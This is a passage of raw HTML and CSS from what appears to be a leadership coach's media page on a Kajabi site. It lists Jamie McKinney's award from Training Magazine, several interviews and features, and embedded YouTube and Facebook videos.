      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1766510171393_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1766510171393_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1766510171393_0 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1766510171393_blocks_1766510171393_0_settings_width"
  id="block-1766510171393_0"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1766510171393_0 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1766510171393_0 .image {
    width: 100%;
    overflow: hidden;
    
      width: 400px;
    
    border-radius: 4px;
  }
  #block-1766510171393_0 .image__image {
    width: 100%;
    
      width: 400px;
    
  }
  #block-1766510171393_0 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1766510171393_0 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1766510171393_0 .block {
        display: flex;
        justify-content: flex-end;
    }
    #block-1766510171393_0 .image__overlay {
      opacity: 0;
    }
    #block-1766510171393_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/b30cfcc-52ae-1ee4-a66-803707444b40_TrainingMag_Hollis.jpg" kjb-settings-id="sections_1766510171393_blocks_1766510171393_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1766510171393_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1766510171393_1 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1766510171393_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1766510171393_1 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1766510171393_1 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1766510171393_blocks_1766510171393_1_settings_width"
  id="block-1766510171393_1"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><span style="color: #321c6e;">Training Magazine recognizes Jamie McKinney as Top Emerging Leader</span></h2>
<p data-start="153" data-end="620"><span>Alongside 19 other corporate leaders in the Professional Learning and Development Category, Jamie was the only woman-owned small business to receive this award.</span><span><br /></span><span><br /></span><span>Publisher,</span><span class="white-space-pre"> </span><span><a href="https://www.linkedin.com/in/lorrifreifeld/" id="ember10176" class="ember-view" tabindex="0">Lorri Freifeld</a></span><span>, of Training Magazine was kind enough to 𝒹𝑒𝓁𝒾𝓋𝑒𝓇 the award to Jamie's home. She was unable to attend the ceremony held in Orlando, FL as it just so happened that she was simultaneously working on a "special delivery" of my own. Her daughter arrived the day after the awards ceremony. 💗 🌷 🌺</span><span class="white-space-pre"> <br /><br />See the full announcement <span style="text-decoration: underline;"><a href="https://www.linkedin.com/posts/jamie-dandar-mckinney_trainingmagazine-emergingleader-activity-7181328692726435840-AJV1?utm_source=share&amp;utm_medium=member_desktop&amp;rcm=ACoAAABKQsQBX9m87w0gCO2umJStuofz4KNuthw" target="_blank" rel="noopener noreferrer">here on LinkedIn</a>.</span></span></p>
<p data-start="153" data-end="620"> </p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1742231738333" data-section-id="1742231738333"><style>
  
  #section-1742231738333 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1742231738333 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1742231738333 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1742231738333 .row {
    
  }
  #section-1742231738333 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1742231738333 .sizer {
      padding-top: 00px;
      padding-bottom: 40px;
    }
    #section-1742231738333 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1742231738333 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1742231738333_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-around">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1742231738333_1 {
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1742231738333_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1742231738333_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1742231738333_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1742231738333_1 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1742231738333_blocks_1742231738333_1_settings_width"
  id="block-1742231738333_1"
  class="
  block-type--pricing
  text-left
  col-6
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-left"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1742231738333_1 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1742231738333_1 .pricing__name {
    color: #9cb1a9;
  }
  #block-1742231738333_1 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1742231738333_blocks_1742231738333_1_settings_text">
      <h2>Bold Journey - February 2025</h2>
<div class="image-subtitle-wrapper">
<div class="image-subtitle sqs-dynamic-text" data-width-percentage="32.8">
<p class="">"I’ve certainly had moments of doubt—everyone does—but I don’t give my power away to Imposter Syndrome. Whenever thoughts like ‘Do I really belong here?’ or ‘Am I good enough?’ creep in, I recognize that I’m doing something that is out of my comfort zone. I celebrate that I’m learning and growing. Can it come with discomfort? Sure, but it’s never debilitated me."</p>
<p class=""><a href="https://boldjourney.com/meet-jamie-mckinney/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline; color: #9b59b6;"><strong>Check out the article here</strong></span>.</a></p>
</div>
</div>
    </div>
  
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1742231738333_0 {
    margin-top: -30px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1742231738333_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1742231738333_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1742231738333_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1742231738333_0 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1742231738333_blocks_1742231738333_0_settings_width"
  id="block-1742231738333_0"
  class="
  block-type--image
  text-
  col-5
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1742231738333_0 .block {
    display: flex;
    justify-content: center;
  }
  #block-1742231738333_0 .image {
    width: 100%;
    overflow: hidden;
    
      width: 400px;
    
    border-radius: 4px;
  }
  #block-1742231738333_0 .image__image {
    width: 100%;
    
      width: 400px;
    
  }
  #block-1742231738333_0 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1742231738333_0 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1742231738333_0 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1742231738333_0 .image__overlay {
      opacity: 0;
    }
    #block-1742231738333_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/6ef68d3-4ff3-fc3-dd13-46bb413cb4b3_JMK.jpg" kjb-settings-id="sections_1742231738333_blocks_1742231738333_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1651255162136" data-section-id="1651255162136"><style>
  
  #section-1651255162136 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1651255162136 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1651255162136 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1651255162136 .row {
    
  }
  #section-1651255162136 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1651255162136 .sizer {
      padding-top: 35px;
      padding-bottom: 25px;
    }
    #section-1651255162136 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1651255162136 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1651255162136_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1651255162136_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1651255162136_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1651255162136_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1651255162136_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1651255162136_1 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1651255162136_blocks_1651255162136_1_settings_width"
  id="block-1651255162136_1"
  class="
  block-type--video_embed
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1651255162136_1 .responsive-video {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
    margin: 0;
  }
  #block-1651255162136_1 iframe,
  #block-1651255162136_1 object,
  #block-1651255162136_1 embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
</style>

<div class="responsive-video">
  <iframe width="560" height="315" src="https://www.youtube.com/embed/kqdGBSClcF4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1651255162136_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1651255162136_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1651255162136_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1651255162136_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
        padding-left: -40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1651255162136_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1651255162136_blocks_1651255162136_0_settings_width"
  id="block-1651255162136_0"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 class="Page-body ArticlePage-headline" itemprop="headline" data-bsp-plugin="Module32265"><yt-formatted-string force-default-style="" class="style-scope ytd-video-primary-info-renderer">The Kathie J Show | Empowering Women</yt-formatted-string></h2>
<h5><span>If you are <strong>feeling stuck</strong> in a job that you don&rsquo;t want, but are too intimidated to go after what you really want, this show is for you! </span></h5>
<h5><strong>Best-selling author, Jamie McKinney shares her story of rising to the top in male-dominated industries as well as some tips on how to gain more confidence.</strong></h5>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1647032127550" data-section-id="1647032127550"><style>
  
  #section-1647032127550 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1647032127550 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1647032127550 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1647032127550 .row {
    
  }
  #section-1647032127550 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1647032127550 .sizer {
      padding-top: 35px;
      padding-bottom: 100px;
    }
    #section-1647032127550 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1647032127550 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1647032127550_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647032127550_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647032127550_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647032127550_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647032127550_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
        padding-left: -40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647032127550_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1647032127550_blocks_1647032127550_0_settings_width"
  id="block-1647032127550_0"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 class="Page-body ArticlePage-headline" itemprop="headline" data-bsp-plugin="Module32265">Leadership coach hopes to close the gender confidence gap</h2>
<h5>The Confidence Gap is a hot topic. Watch the feature story as showcased on<span> </span><strong>The</strong> <strong>Denver Channel on ABC.<span> </span></strong>Help spread the word...and more importantly<strong><span> </span>the solution! </strong></h5>
<p class="" data-pm-slice="1 1 []"><span style="color: #2c3e50;"><strong><span style="text-decoration: underline;"><a href="https://www.thedenverchannel.com/news/national/leadership-coach-hopes-to-close-the-gender-confidence-gap" style="color: #2c3e50; text-decoration: underline;">Read the accompanying article here</a></span>. </strong></span></p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1647034378315 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1647034378315 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1647034378315 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1647034378315 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1647034378315 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1647032127550_blocks_1647034378315_settings_width"
  id="block-1647034378315"
  class="
  block-type--video_embed
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1647034378315 .responsive-video {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
    margin: 0;
  }
  #block-1647034378315 iframe,
  #block-1647034378315 object,
  #block-1647034378315 embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
</style>

<div class="responsive-video">
  <iframe src="https://www.facebook.com/plugins/video.php?height=314&href=https%3A%2F%2Fwww.facebook.com%2Fruiznews%2Fvideos%2F1103389800454666%2F&show_text=false&width=560&t=0" width="560" height="314" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" allowFullScreen="true"></iframe>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1627328363954" data-section-id="1627328363954"><style>
  
  #section-1627328363954 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1627328363954 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1627328363954 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1627328363954 .row {
    
  }
  #section-1627328363954 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1627328363954 .sizer {
      padding-top: 00px;
      padding-bottom: 40px;
    }
    #section-1627328363954 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1627328363954 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1627328363954_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-around">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627328363954_1 {
    margin-top: -30px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627328363954_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627328363954_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627328363954_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627328363954_1 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1627328363954_blocks_1627328363954_1_settings_width"
  id="block-1627328363954_1"
  class="
  block-type--image
  text-
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1627328363954_1 .block {
    display: flex;
    justify-content: center;
  }
  #block-1627328363954_1 .image {
    width: 100%;
    overflow: hidden;
    
      width: 400px;
    
    border-radius: 4px;
  }
  #block-1627328363954_1 .image__image {
    width: 100%;
    
      width: 400px;
    
  }
  #block-1627328363954_1 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1627328363954_1 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1627328363954_1 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1627328363954_1 .image__overlay {
      opacity: 0;
    }
    #block-1627328363954_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/4uhMoTiQRAWNQVUBr4ua_file.jpg" kjb-settings-id="sections_1627328363954_blocks_1627328363954_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627329062988 {
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627329062988 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627329062988 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627329062988 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627329062988 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627328363954_blocks_1627329062988_settings_width"
  id="block-1627329062988"
  class="
  block-type--pricing
  text-left
  col-6
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-left"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1627329062988 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1627329062988 .pricing__name {
    color: #9cb1a9;
  }
  #block-1627329062988 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1627328363954_blocks_1627329062988_settings_text">
      <h2>Soar to Success Magazine - December 2020</h2>
<div class="image-subtitle-wrapper">
<div class="image-subtitle sqs-dynamic-text" data-width-percentage="32.8">
<p class=""> </p>
<p class=""><strong>"When you get butterflies in your stomach and your heart starts to pound, that's especially when it's time to SPEAK UP!"</strong></p>
<p class=""><a href="https://soartosuccess.eliteexpertsnetwork.com/2020/December/4/">Check out the feature story here.</a></p>
<p class=""><a href="https://soartosuccess.eliteexpertsnetwork.com/jamie-dandar-mckinney-can-help-you-gain-confidence-to-soar-to-success/">Listen to the podcast here.</a></p>
</div>
</div>
    </div>
  
  
    






<style>
  #block-1627329062988 .btn {
    color: #ffffff;
    border-color: #321c6e;
    border-radius: 2px;
    background-color: #321c6e;
  }
  #block-1627329062988 .btn--outline {
    background: transparent;
    color: #321c6e;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.jamiemckinney.com/contact"   kjb-settings-id="sections_1627328363954_blocks_1627329062988_settings_btn_background_color" role="button">
  
    Interview Jamie
  
</a>

  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1646930882562" data-section-id="1646930882562"></div><div id="section-1627329325979" data-section-id="1627329325979"><style>
  
  #section-1627329325979 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1627329325979 .sizer {
    padding-top: 40px;
    padding-bottom: 20px;
  }
  #section-1627329325979 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1627329325979 .row {
    
  }
  #section-1627329325979 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1627329325979 .sizer {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    #section-1627329325979 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1627329325979 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1627329325979_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-between">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627329331901 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627329331901 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627329331901 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1627329331901 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627329331901 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1627329331901_settings_width"
  id="block-1627329331901"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Podcasts and Articles:</h2>

  </div>
</div>


        
